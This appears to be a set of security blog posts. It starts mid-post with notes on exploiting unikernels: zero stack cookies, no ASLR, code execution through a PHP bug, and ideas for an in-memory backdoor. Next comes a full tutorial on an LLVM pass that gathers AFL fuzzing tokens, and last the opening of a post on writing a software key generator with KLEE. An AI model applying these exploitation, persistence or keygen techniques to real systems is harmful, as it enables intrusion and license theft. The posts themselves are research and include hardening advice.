iov_len is our recv() size parameter, so this bug is dead in the water. As an aside, this also made me wonder how Linux applications would respond if you passed a size greater than LONG_MAX into recv() and it succeeded…

Something Interesting

Traditionally when exploiting this bug one has to worry about stack cookies. Nginx has a worker pool of processes forked from the main process. In the event of a crash, a new process will be forked from the parent, meaning that the stack cookie will remain constant across subsequent connections. This allows you to break it down into four, 1 byte brute forces as opposed to one 4 byte, meaning it can be done in a maximum of 1024 connections. However, inside the unikernel, there is only one process — if a process crashes the entire VM must be restarted, and because the only process is the kernel, the stack cookie should (in theory) be regenerated. Looking at the disassembled nginx code, you can see the stack cookie checks in all off the relevant functions.

In practice, the point is moot because the stack cookies are always zero. The compiler creates and checks the cookies, it just never populates fs:0x28 (the location of the cookie value), so it’s always a constant value and assuming you can write null bytes, this should pose no problem.

ASLR

I was curious if unikernels would implement some form of ASLR, as during the build process they get compiled to an ELF (which is quite nice for analysis!) which might make position independent code easier to deal with. They don’t: all images are loaded at 0x100000. There is however "natures ASLR" as these images aren’t distributed in binary form. Thus, as everyone must compile their own images, these will vary slightly depending on compiler version, software version, etc. However, even this constraint gets made easier. If you look at the format of the loaded images, they look something like this:

0x100000: <unikernel init code>
…
0x110410: <application code starts>

This means across any unikernel application you’ll have approximately 0x10000 bytes of fixed value, fixed location executable memory. If you find an exploitable bug it should be possible to construct a payload entirely from the code in this section. This payload could be used to leak the application code, install persistence, whatever.

PHP

Once nginx was off the table, I needed another application that had a rumpkernel package and a history of exploitable bugs. The PHP interpreter fits the bill. I ended up using Sean Heelan's PHP bug #70068, because of the provided trigger in the bug description, and detailed description explaining the bug. Rather than try to poorly recap Sean's work, I'd encourage you to just read the inital report if you're curious about the bug.

In retrospect, I took a poor exploitation path for this bug. Because the heap slabs have no ASLR, you can fairly confidently predict mapped addresses inside the PHP interpreter. Furthermore, by controlling the size of the payload, you can determine which bucket it will fall into and pick a lesser used bucket for more stability. This allows you to be lazy, and hard code payload addresses, leading to easy exploitation. This works very well -- I was basically able to take Sean's trigger, slap some addresses and a payload into it, and get code exec out of it. However, the downsides to this approach quickly became apparent. When trying to return from my payload and leave the interpreter in a sane state (as in, running) I realized that I would need to actually understand the PHP heap to repair it. I started this process by examining the rump heap (see below), but got bored when I ended up in the PHP heap.

Persistence

This was the portion I wanted to finish for EkoParty, and it didn’t get done. In theory, as all memory is read-write-execute, it should be pretty trivial to just patch recv() or something to inspect the data received, and if matching some constant execute the rest of the packet. This is strictly in memory, anything touching disk will be application specific.

Assuming your payload is stable, you should be able to install an in-memory backdoor which will persist for the runtime of that session (and be deleted on poweroff). While in many configurations there is no writable persistent storage which will survive reboots this is not true for all unikernels (e.g. mysql). In those cases it might be possible to persist across power cycles, but this will be application specific.

One final, and hopefully obvious note: one of the largest differences in exploitation of unikernels is the lack of multiple processes. Exploits frequently use the existence of multiple processes to avoid cleaning up application state after a payload is run. In a unikernel, your payload must repair application state or crash the VM. In this way it is much more similar to a kernel exploit.

Heap Notes

The unikernel heap is quite nice from an exploitation perspective. It's a slab-style allocator with in-line metadata on every block. Specifically, the metadata contains the ‘bucket’ the allocation belongs to (and thus the freelist the block should be released to). This means a relative overwrite plus free()ing into a smaller bucket should allow for fairly fine grained control of contents. Additionally the heap is LIFO, allowing for standard heap massaging.

Also, while kinda untested, I believe rumpkernel applications are compiled without QUEUEDEBUG defined. This is relevant as the sanity checks on unlink operations ("safe unlink") require this to be defined. This means that in some cases, if freelists themselves can be overflown then removed you can get a write-what-where. However, I think this is fairly unlikely in practice, and with the lack of memory protections elsewhere, I'd be surprised if it would currently be useful.

You can find most of the relevant heap source here

Symbol Resolution

Rumpkernels helpfully include an entire syscall table under the mysys symbol. When rumpkernel images get loaded, the ELF header gets stripped, but the rest of the memory is loaded contigiously:

gef➤  info file
Symbols from "/home/x/rumprun-packages/php5/bin/php.bin".
Remote serial target in gdb-specific protocol:
Debugging a target over a serial line.
        While running this, GDB does not access memory from...
Local exec file:
        `/home/x/rumprun-packages/php5/bin/php.bin', file type elf64-x86-64.
        Entry point: 0x104000
        0x0000000000100000 - 0x0000000000101020 is .bootstrap
        0x0000000000102000 - 0x00000000008df31c is .text
        0x00000000008df31c - 0x00000000008df321 is .init
        0x00000000008df340 - 0x0000000000bba9f0 is .rodata
        0x0000000000bba9f0 - 0x0000000000cfbcd0 is .eh_frame
        0x0000000000cfbcd0 - 0x0000000000cfbd28 is link_set_sysctl_funcs
        0x0000000000cfbd28 - 0x0000000000cfbd50 is link_set_bufq_strats
        0x0000000000cfbd50 - 0x0000000000cfbde0 is link_set_modules
        0x0000000000cfbde0 - 0x0000000000cfbf18 is link_set_rump_components
        0x0000000000cfbf18 - 0x0000000000cfbf60 is link_set_domains
        0x0000000000cfbf60 - 0x0000000000cfbf88 is link_set_evcnts
        0x0000000000cfbf88 - 0x0000000000cfbf90 is link_set_dkwedge_methods
        0x0000000000cfbf90 - 0x0000000000cfbfd0 is link_set_prop_linkpools
        0x0000000000cfbfd0 - 0x0000000000cfbfe0 is .initfini
        0x0000000000cfc000 - 0x0000000000d426cc is .data
        0x0000000000d426d0 - 0x0000000000d426d8 is .got
        0x0000000000d426d8 - 0x0000000000d426f0 is .got.plt
        0x0000000000d426f0 - 0x0000000000d42710 is .tbss
        0x0000000000d42700 - 0x0000000000e57320 is .bss

This means you should be able to just run simple linear scan, looking for the mysys table. A basic heuristic should be fine, 8 byte syscall number, 8 byte address. In the PHP5 interpreter, this table has 67 entries, giving it a big, fat footprint:

gef➤  x/6g mysys
0xaeea60 <mysys>:       0x0000000000000003      0x000000000080b790 -- <sys_read>
0xaeea70 <mysys+16>:    0x0000000000000004      0x000000000080b9d0 -- <sys_write>
0xaeea80 <mysys+32>:    0x0000000000000006      0x000000000080c8e0 -- <sys_close>
...

There is probably a chain of pointers in the initial constant 0x10410 bytes you could also follow, but this approach should work fine.

Hypervisor fuzzing

After playing with these for a while, I had another idea: rather than using unikernels to host userland services, I think there is a really cool opportunity to write a hypervisor fuzzer in a unikernel. Consider: You have all the benefits of a POSIX userland only you’re in ring0. You don’t need to export your data to userland to get easy and familiar IO functions. Unikernels boot really, really fast. As in under 1 second. This should allow for pretty quick state clearing.

This is definitely an area of interesting future work I’d like to come back to.

Final Suggestions

If you develop unikernels:

  • Populate the randomness for stack cookies.
  • Load at a random location for some semblance of ASLR.
  • Is there a way you can enforce memory permissions? Some form of NX would go a long way.
  • If you can’t, some control flow integrity stuff might be a good idea? Haven’t really thought this through or tried it.
  • Take as many lessons from grsec as possible.

If you’re exploiting unikernels:

  • Have fun.

If you’re exploiting hypervisors:

  • Unikernels might provide a cool platform to easily play in ring0.

Thanks

For feedback, bugs used, or editing @seanhn, @hugospns, @0vercl0k, @darkarnium, other quite helpful anonymous types.

Token capture via an llvm-based analysis pass

Introduction

About three years ago, the LLVM framework started to pique my interest for a lot of different reasons. This collection of industrial strength compiler technology, as Latner said in 2008, was designed in a very modular way. It also looked like it had a lot of interesting features that could be used in a lot of (different) domains: code-optimization (think deobfuscation), (architecture independent) code obfuscation, static code instrumentation (think sanitizers), static analysis, for runtime software exploitation mitigations (think cfi, safestack), power a fuzzing framework (think libFuzzer), ..you name it.

A lot of the power that came with this giant library was partly because it would operate in mainly three stages, and you were free to hook your code in any of those: front-end, mid-end, back-end. Other strengths included: the high number of back-ends, the documentation, the C/C++ APIs, the community, ease of use compared to gcc (see below from kcc's presentation), etc.

GCC from a newcomer's perspective
The front-end part takes as input source code and generates LLVM IL code, the middle part operates on LLVM IL and finally the last one receives LLVM IL in order to output assembly code and or an executable file.

Major components in a three phase compiler
In this post we will walk through a simple LLVM pass that does neither optimization, nor obfuscation; but acts more as a token finder for fuzzing purposes.

Background

Source of inspiration

If you haven't heard of the new lcamtuf's coverage-guided fuzzer, it's most likely because you have lived in a cave for the past year or two as it has been basically mentioned everywhere (now on this blog too!). The sources, the documentation and the afl-users group are really awesome resources if you'd like to know a little bit more and follow its development.

What you have to know for this post though, is that the fuzzer generates test cases and will pick and keep the interesting ones based on the code-coverage that they will exercise. You end-up with a set of test cases covering different part of the code, and can spend more time hammering and mutating a small number of files, instead of a zillion. It is also packed with clever hacks that just makes it one of the most used/easy fuzzer to use today (don't ask me for proof to back this claim).

In order to measure the code-coverage, the first version of AFL would hook in the compiler toolchain and instrument basic block in the .S files generated by gcc. The instrumentation flips a bit in a bitmap as a sign of "I've executed this part of the code". This tiny per-block static instrumentation (as opposed to DBI based ones) makes it hella fast, and can actually be used while fuzzing without too much of overheard. After a little bit of time, an LLVM based version has been designed (by László Szekeres and lcamtuf) in order to be less hacky, architecture independent (bonus that you get for free when writing a pass), and very elegant (no more reading/modifying raw .S files). The way this has been implemented is hooking into the mid-end in order to statically add the extra instrumentation afl-fuzz needs to have the code-coverage feedback. This is now known as afl-clang-fast.

A little later, some discussions on the googlegroup led the readers to believe that knowing "magics" used by a library would make the fuzzing more efficient. If I know all the magics and have a way to detect where they are located in a test-case, then I can use them instead of bit-flipping and hope it would lead to "better" fuzzing. This list of "magics" is called a dictionary. And what I just called "magics" are "tokens". You can provide such a dictionary (list of tokens) to afl via the -X option. In order to ease, automate the process of semi-automatically generate a dictionary file, lcamtuf developed a runtime solution based on LD_PRELOAD and instrumenting calls to memory compare like routines: strcmp, memcmp, etc. If one of the argument comes from a read-only section, then it is most likely a token and it is most likely a good candidate for the dictionary. This is called afl-tokencap.

afl-llvm-tokencap

What if instead of relying on a runtime solution that requires you to:

  • Have built a complete enough corpus to exercise the code that will expose the tokens,
  • Recompile your target with a set of extra options that tell your compiler to not use the built-ins version of strcmp/strncmp/etc,
  • Run every test cases through the new binary with the libtokencap LD_PRELOAD'd.

..we build the dictionary at compile time. The idea behind this, is to have another pass hooking the build process, is looking for tokens at compile time and is building a dictionary ready to use for your first fuzz run. Thanks to LLVM this can be written with less than 400 lines of code. It is also easy to read, easy to write and is architecture independent as it is even running before the back-end.

This is the problem that I will walk you through in this post, AKA yet-another-example-of-llvm-pass. Here we are anyway, an occasion to get back at blogging one might even say!

Before diving in, here what we actually want the pass to do:

  • Walk through every instructions compiled, find all the function calls,
  • When the function call target is one of the function of interest (strcmp, memcmp, etc), we extract the arguments,
  • If one of the arguments is an hard-coded string, then we save it as a token in the dictionary being built at compile time.

afl-llvm-tokencap-pass.so.cc

In case you are already very familiar with LLVM and its pass mechanism, here is afl-llvm-tokencap-pass.so.cc and the afl.patch - it is about 300 lines of C++ and is pretty straightforward to understand.

Now, for all the others that would like a walk-through the source code let's do it.

AFLTokenCap class

The most important part of this file is the AFLTokenCap class which is walking through the LLVM IL instructions looking for tokens. LLVM gives you the possibility to work at different granularity levels when writing a pass (more granular to the less granular): BasicBlockPass, FunctionPass, ModulePass, etc. Note that those are not the only ones, there are quite a few others that work slightly differently: MachineFunctionPass, RegionPass, LoopPass, etc.

When you are writing a pass, you write a class that subclasses a *Pass parent class. Doing that means you are expected to implement different virtual methods that will be called under specific circumstances - but basically you have three functions: doInitialization, runOn* and doFinalization. The first one and the last one are rarely used, but they can provide you a way to execute code once all the basic-blocks have been run through or prior. The runOn* function is important though: this is the function that is going to get called with an LLVM object you are free to walk-through (Analysis passes according to the LLVM nomenclature) or modify (Transformation passes) it. As I said above, the LLVM objects are basically Module/Function/BasicBlock instances. In case it is not that obvious, a Module (a .c file) is made of Functions, and a Function is made of BasicBlocks, and a BasicBlock is a set of Instructions. I also suggest you take a look at the HelloWorld pass from the LLVM wiki, it should give you another simple example to wrap your head around the concept of pass.

For today's use-case I have chosen to subclass BasicBlockPass because our analysis doesn't need anything else than a BasicBlock to work. This is the case because we are mainly interested to capture certain arguments passed to certain function calls. Here is what looks like a function call in the LLVM IR world:

%retval = call i32 @test(i32 %argc)
call i32 (i8*, ...)* @printf(i8* %msg, i32 12, i8 42)   ; yields i32
%X = tail call i32 @foo()                               ; yields i32
%Y = tail call fastcc i32 @foo()                        ; yields i32
call void %foo(i8 97 signext)

%struct.A = type { i32, i8 }
%r = call %struct.A @foo()             ; yields { i32, i8 }
%gr = extractvalue %struct.A %r, 0     ; yields i32
%gr1 = extractvalue %struct.A %r, 1    ; yields i8
%Z = call void @foo() noreturn         ; indicates that %foo never returns normally
%ZZ = call zeroext i32 @bar()          ; Return value is %zero extended

Every time AFLTokenCap::runOnBasicBlock is called, the LLVM mid-end will call into our analysis pass (either statically linked into clang/opt or will dynamically load it) with a BasicBlock passed by reference. From there, we can iterate through the set of instructions contained in the basic block and find the call instructions. Every instructions subclass the top level llvm::Instruction class - in order to filter you can use the dyn_cast<T> template function that works like the dynamic_cast<T> operator but does not rely on RTTI (and is more efficient - according to the LLVM coding standards). Used in conjunction with a range-based for loop on the BasicBlock object you can iterate through all the instructions you want.

bool AFLTokenCap::runOnBasicBlock(BasicBlock &B) {

  for(auto &I_ : B) {

    /* Handle calls to functions of interest */
    if(CallInst *I = dyn_cast<CallInst>(&I_)) {

      // [...]
    }
  }
}

Once we have found a llvm::CallInst instance, we need to:

Not sure you have noticed yet, but all the objects we are playing with are not only subclassed from llvm::Instruction. You also have to deal with llvm::Value which is an even more top-level class (llvm::Instruction is a child of llvm::Value). But llvm::Value is also used to represent constants: think of hard-coded strings, integers, etc.

Detecting hard-coded strings

In order to detect hard-coded strings in the arguments passed to function calls, I decided to filter out the llvm::ConstantExpr. As its name suggests, this class handles "a constant value that is initialized with an expression using other constant values".

The end goal, is to find llvm::ConstantDataArrays and to retrieve their raw values - those will be the hard-coded strings we are looking for.

/home/over/workz/afl-2.35b/afl-clang-fast -c -W -Wall -O3 -funroll-loops   -fPIC -o png.pic.o png.c
[...]
afl-llvm-tokencap-pass 2.35b by <[email protected]>
[...]
[+] Call to memcmp with constant "\x00\x00\xf6\xd6\x00\x01\x00\x00\x00\x00\xd3" found in png.c/png_icc_check_header

At this point, the pass basically does what the token capture library is able to do.

Harvesting integer immediate

After playing around with it on libpng though, I quickly was wondering why the pass would not extract all the constants I could find in one of the dictionary already generated and shipped with afl:

// png.dict
section_IDAT="IDAT"
section_IEND="IEND"
section_IHDR="IHDR"
section_PLTE="PLTE"
section_bKGD="bKGD"
section_cHRM="cHRM"
section_fRAc="fRAc"
section_gAMA="gAMA"
section_gIFg="gIFg"
section_gIFt="gIFt"
section_gIFx="gIFx"
section_hIST="hIST"
section_iCCP="iCCP"
section_iTXt="iTXt"
...

Some of those can be found in the function png_push_read_chunk in the file pngpread.c for example:

//png_push_read_chunk
#define png_IHDR PNG_U32( 73,  72,  68,  82)
// ...
if (chunk_name == png_IHDR)
{
  if (png_ptr->push_length != 13)
      png_error(png_ptr, "Invalid IHDR length");

  PNG_PUSH_SAVE_BUFFER_IF_FULL
  png_handle_IHDR(png_ptr, info_ptr, png_ptr->push_length);
}
else if (chunk_name == png_IEND)
{
  PNG_PUSH_SAVE_BUFFER_IF_FULL
  png_handle_IEND(png_ptr, info_ptr, png_ptr->push_length);

  png_ptr->process_mode = PNG_READ_DONE_MODE;
  png_push_have_end(png_ptr, info_ptr);
}
else if (chunk_name == png_PLTE)
{
  PNG_PUSH_SAVE_BUFFER_IF_FULL
  png_handle_PLTE(png_ptr, info_ptr, png_ptr->push_length);
}

In order to also grab those guys, I have decided to add the support for compare instructions with integer immediate (in one of the operand). Again, thanks to LLVM this is really easy to pull that off: we just need to find the llvm::ICmpInst instructions. The only thing to keep in mind is false positives. In order to lower the false positives rate, I have chosen to consider an integer immediate as a token only if only it is fully ASCII (like the libpng tokens above)

We can even push it a bit more, and handle switch statements via the same strategy. The only additional step is to retrieve every cases from in the switch statement: llvm::SwitchInst::cases.

/* Handle switch/case with integer immediates */
else if(SwitchInst *SI = dyn_cast<SwitchInst>(&I_)) {
  for(auto &CIT : SI->cases()) {

    ConstantInt *CI = CIT.getCaseValue();
    dump_integer_token(CI);
  }
}

Limitations

The main limitation is that as you are supposed to run the pass as part of the compilation process, it is most likely going to end-up compiling tests or utilities that the library ships with. Now, this is annoying as it may add some noise to your tokens - especially with utility programs. Those ones usually parse input arguments and some use strcmp like function with hard-coded strings to do their parsing.

A partial solution (as in, it reduces the noise, but does not remove it entirely) I have implemented is just to not process any functions called main. Most of the cases I have seen (the set of samples is pretty small I won't lie >:]), this argument parsing is made in the main function and it is very easy to not process it by blacklisting it as you can see below:

bool AFLTokenCap::runOnBasicBlock(BasicBlock &B) {
// [...]
  Function *F = B.getParent();
  m_FunctionName = F->hasName() ? F->getName().data() : "unknown";

  if(strcmp(m_FunctionName, "main") == 0)
    return false;

Another thing I wanted to experiment on, but did not, was to provide a regular expression like string (think "test/*") and not process every files/path that are matching it. You could easily blacklist a whole directory of tests with this.

Demo

I have not spent much time trying it out on a lot of code-bases (feel free to send me your feedbacks if you run it on yours though!), but here are some example results with various degree of success.. or not. Starting with libpng:

over@bubuntu:~/workz/lpng1625$ AFL_TOKEN_FILE=/tmp/png.dict make
cp scripts/pnglibconf.h.prebuilt pnglibconf.h
/home/over/workz/afl-2.35b/afl-clang-fast -c -I../zlib  -W -Wall -O3 -funroll-loops   -o png.o png.c
afl-clang-fast 2.35b by <[email protected]>
afl-llvm-tokencap-pass 2.35b by <[email protected]>
afl-llvm-pass 2.35b by <[email protected]>
[+] Instrumented 945 locations (non-hardened mode, ratio 100%).
[+] Found alphanum constant "acsp" in png.c/png_icc_check_header
[+] Call to memcmp with constant "\x00\x00\xf6\xd6\x00\x01\x00\x00\x00\x00\xd3" found in png.c/png_icc_check_header
[+] Found alphanum constant "RGB " in png.c/png_icc_check_header
[+] Found alphanum constant "GRAY" in png.c/png_icc_check_header
[+] Found alphanum constant "scnr" in png.c/png_icc_check_header
[+] Found alphanum constant "mntr" in png.c/png_icc_check_header
[+] Found alphanum constant "prtr" in png.c/png_icc_check_header
[+] Found alphanum constant "spac" in png.c/png_icc_check_header
[+] Found alphanum constant "abst" in png.c/png_icc_check_header
[+] Found alphanum constant "link" in png.c/png_icc_check_header
[+] Found alphanum constant "nmcl" in png.c/png_icc_check_header
[+] Found alphanum constant "XYZ " in png.c/png_icc_check_header
[+] Found alphanum constant "Lab " in png.c/png_icc_check_header
[...]

over@bubuntu:~/workz/lpng1625$ sort -u /tmp/png.dict
"abst"
"acsp"
"bKGD"
"cHRM"
"gAMA"
"GRAY"
"hIST"
"iCCP"
"IDAT"
"IEND"
"IHDR"
"iTXt"
"Lab "
"link"
"mntr"
"nmcl"
"oFFs"
"pCAL"
"pHYs"
"PLTE"
"prtr"
"RGB "
"sBIT"
"sCAL"
"scnr"
"spac"
"sPLT"
"sRGB"
"tEXt"
"tIME"
"tRNS"
"\x00\x00\xf6\xd6\x00\x01\x00\x00\x00\x00\xd3"
"XYZ "
"zTXt"

On sqlite3 (sqlite.dict):

over@bubuntu:~/workz/sqlite3$ AFL_TOKEN_FILE=/tmp/sqlite.dict [/home/over/workz/afl-2.35b/afl-clang-fast stub.c sqlite3.c -lpthread -ldl -o a.out
[...]
afl-llvm-tokencap-pass 2.35b by <[email protected]>
afl-llvm-pass 2.35b by <[email protected]>
[+] Instrumented 47546 locations (non-hardened mode, ratio 100%).
[+] Call to strcmp with constant "unix-excl" found in sqlite3.c/unixOpen
[+] Call to memcmp with constant "SQLite format 3" found in sqlite3.c/sqlite3BtreeBeginTrans
[+] Call to memcmp with constant "@  " found in sqlite3.c/sqlite3BtreeBeginTrans
[+] Call to strcmp with constant "BINARY" found in sqlite3.c/sqlite3_step
[+] Call to strcmp with constant ":memory:" found in sqlite3.c/sqlite3BtreeOpen
[+] Call to strcmp with constant "nolock" found in sqlite3.c/sqlite3BtreeOpen
[+] Call to strcmp with constant "immutable" found in sqlite3.c/sqlite3BtreeOpen
[+] Call to memcmp with constant "\xd9\xd5\x05\xf9 \xa1c" found in sqlite3.c/syncJournal
[+] Found alphanum constant "char" in sqlite3.c/yy_reduce
[+] Found alphanum constant "clob" in sqlite3.c/yy_reduce
[+] Found alphanum constant "text" in sqlite3.c/yy_reduce
[+] Found alphanum constant "blob" in sqlite3.c/yy_reduce
[+] Found alphanum constant "real" in sqlite3.c/yy_reduce
[+] Found alphanum constant "floa" in sqlite3.c/yy_reduce
[+] Found alphanum constant "doub" in sqlite3.c/yy_reduce
[+] Call to strcmp with constant "sqlite_sequence" found in sqlite3.c/sqlite3StartTable
[+] Call to memcmp with constant "file:" found in sqlite3.c/sqlite3ParseUri
[+] Call to memcmp with constant "localhost" found in sqlite3.c/sqlite3ParseUri
[+] Call to memcmp with constant "vfs" found in sqlite3.c/sqlite3ParseUri
[+] Call to memcmp with constant "cache" found in sqlite3.c/sqlite3ParseUri
[+] Call to memcmp with constant "mode" found in sqlite3.c/sqlite3ParseUri
[+] Call to strcmp with constant "localtime" found in sqlite3.c/isDate
[+] Call to strcmp with constant "unixepoch" found in sqlite3.c/isDate
[+] Call to strncmp with constant "weekday " found in sqlite3.c/isDate
[+] Call to strncmp with constant "start of " found in sqlite3.c/isDate
[+] Call to strcmp with constant "month" found in sqlite3.c/isDate
[+] Call to strcmp with constant "year" found in sqlite3.c/isDate
[+] Call to strcmp with constant "hour" found in sqlite3.c/isDate
[+] Call to strcmp with constant "minute" found in sqlite3.c/isDate
[+] Call to strcmp with constant "second" found in sqlite3.c/isDate

over@bubuntu:~/workz/sqlite3$ sort -u /tmp/sqlite.dict
"@  "
"BINARY"
"blob"
"cache"
"char"
"clob"
"doub"
"file:"
"floa"
"hour"
"immutable"
"localhost"
"localtime"
":memory:"
"minute"
"mode"
"month"
"nolock"
"real"
"second"
"SQLite format 3"
"sqlite_sequence"
"start of "
"text"
"unixepoch"
"unix-excl"
"vfs"
"weekday "
"\xd9\xd5\x05\xf9 \xa1c"
"year"

On libxml2 (here is a library with a lot of test cases / utilities that raises the noise ratio in the tokens extracted - cf xmlShell* for example):

over@bubuntu:~/workz/libxml2$ CC=/home/over/workz/afl-2.35b/afl-clang-fast ./autogen.sh && AFL_TOKEN_FILE=/tmp/xml.dict make
[...]
afl-clang-fast 2.35b by <[email protected]>
afl-llvm-tokencap-pass 2.35b by <[email protected]>
afl-llvm-pass 2.35b by <[email protected]>
[+] Instrumented 668 locations (non-hardened mode, ratio 100%).
[+] Call to strcmp with constant "UTF-8" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "UTF8" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "UTF-16" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "UTF16" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-10646-UCS-2" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "UCS-2" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "UCS2" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-10646-UCS-4" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "UCS-4" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "UCS4" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-8859-1" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-LATIN-1" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO LATIN 1" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-8859-2" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-LATIN-2" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO LATIN 2" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-8859-3" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-8859-4" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-8859-5" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-8859-6" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-8859-7" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-8859-8" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-8859-9" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "ISO-2022-JP" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "SHIFT_JIS" found in encoding.c/xmlParseCharEncoding__internal_alias
[+] Call to strcmp with constant "EUC-JP" found in encoding.c/xmlParseCharEncoding__internal_alias
[...]
afl-clang-fast 2.35b by <[email protected]>
afl-llvm-tokencap-pass 2.35b by <[email protected]>
afl-llvm-pass 2.35b by <[email protected]>
[+] Instrumented 1214 locations (non-hardened mode, ratio 100%).
[+] Call to strcmp with constant "exit" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "quit" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "help" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "validate" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "load" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "relaxng" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "save" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "write" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "grep" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "free" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "base" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "setns" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "setrootns" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "xpath" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "setbase" found in debugXML.c/xmlShell__internal_alias
[+] Call to strcmp with constant "whereis" found in debugXML.c/xmlShell__internal_alias
[...]

over@bubuntu:~/workz/libxml2$ sort -u /tmp/xml.dict
"307377"
"base"
"c14n"
"catalog"
"<![CDATA["
"chvalid"
"crazy:"
"debugXML"
"dict"
"disable SAX"
"document"
"encoding"
"entities"
"EUC-JP"
"exit"
"fetch external entities"
"file:///etc/xml/catalog"
"free"
"ftp://"
"gather line info"
"grep"
"hash"
"help"
"HTMLparser"
"HTMLtree"
"http"
"HTTP/"
"huge:"
"huge:attrNode"
"huge:commentNode"
"huge:piNode"
"huge:textNode"
"is html"
"ISO-10646-UCS-2"
"ISO-10646-UCS-4"
"ISO-2022-JP"
"ISO-8859-1"
"ISO-8859-2"
"ISO-8859-3"
"ISO-8859-4"
"ISO-8859-5"
"ISO-8859-6"
"ISO-8859-7"
"ISO-8859-8"
"ISO-8859-9"
"ISO LATIN 1"
"ISO-LATIN-1"
"ISO LATIN 2"
"ISO-LATIN-2"
"is standalone"
"is valid"
"is well formed"
"keep blanks"
"list"
"load"
"nanoftp"
"nanohttp"
"parser"
"parserInternals"
"pattern"
"quit"
"relaxng"
"save"
"SAX2"
"SAX block"
"SAX function attributeDecl"
"SAX function cdataBlock"
"SAX function characters"
"SAX function comment"
"SAX function elementDecl"
"SAX function endDocument"
"SAX function endElement"
"SAX function entityDecl"
"SAX function error"
"SAX function externalSubset"
"SAX function fatalError"
"SAX function getEntity"
"SAX function getParameterEntity"
"SAX function hasExternalSubset"
"SAX function hasInternalSubset"
"SAX function ignorableWhitespace"
"SAX function internalSubset"
"SAX function isStandalone"
"SAX function notationDecl"
"SAX function reference"
"SAX function resolveEntity"
"SAX function setDocumentLocator"
"SAX function startDocument"
"SAX function startElement"
"SAX function unparsedEntityDecl"
"SAX function warning"
"schemasInternals"
"schematron"
"setbase"
"setns"
"setrootns"
"SHIFT_JIS"
"sql:"
"substitute entities"
"test/threads/invalid.xml"
"total"
"tree"
"tutor10_1"
"tutor10_2"
"tutor3_2"
"tutor8_2"
"UCS-2"
"UCS2"
"UCS-4"
"UCS4"
"user data"
"UTF-16"
"UTF16"
"UTF-16BE"
"UTF-16LE"
"UTF-8"
"UTF8"
"valid"
"validate"
"whereis"
"write"
"xinclude"
"xmlautomata"
"xmlerror"
"xmlIO"
"xmlmodule"
"xmlreader"
"xmlregexp"
"xmlsave"
"xmlschemas"
"xmlschemastypes"
"xmlstring"
"xmlunicode"
"xmlwriter"
"xpath"
"xpathInternals"
"xpointer"

Performance wise - here is what we are looking at on libpng (+0.283s):

over@bubuntu:~/workz/lpng1625$ make clean && time AFL_TOKEN_FILE=/tmp/png.dict make && make clean && time make
[...]
real    0m12.320s
user    0m11.732s
sys     0m0.360s
[...]
real    0m12.037s
user    0m11.436s
sys     0m0.384s

Last words

I am very interested in hearing from you if you give a shot to this analysis pass on your code-base and / or your fuzzing sessions, so feel free to hit me up! Also, note that libfuzzer supports the same feature and is compatible with afl's dictionary syntax - so you get it for free!

Here is a list of interesting articles talking about transformation/analysis passes that I recommend you read if you want to know more:

Special shout-outs to my proofreaders: yrp, mongo & jonathan.

Go hax clang and or LLVM!

Keygenning with KLEE

Introduction

In the past weeks I enjoyed working on reversing a piece of software (don't ask me the name), to study how serial numbers are validated. The story the user has to follow is pretty common: download the trial, pay, get the serial number, use it in the annoying nag screen to get the fully functional version of the software.

Since my purpose is to not damage the company developing the software, I will not mention the name of the software, nor I will publish the final key generator in binary form, nor its source code. My goal is instead to study a real case of serial number validation, and to highlight its weaknesses.

In this post we are going to take a look at the steps I followed to reverse the serial validation process and to make a key generator using KLEE symbolic virtual machine. We are not going to follow all the details on the reversing part, since you cannot reproduce them on your own. We will concentrate our thoughts on the key-generator itself: that is the most interesting part.

Getting acquainted

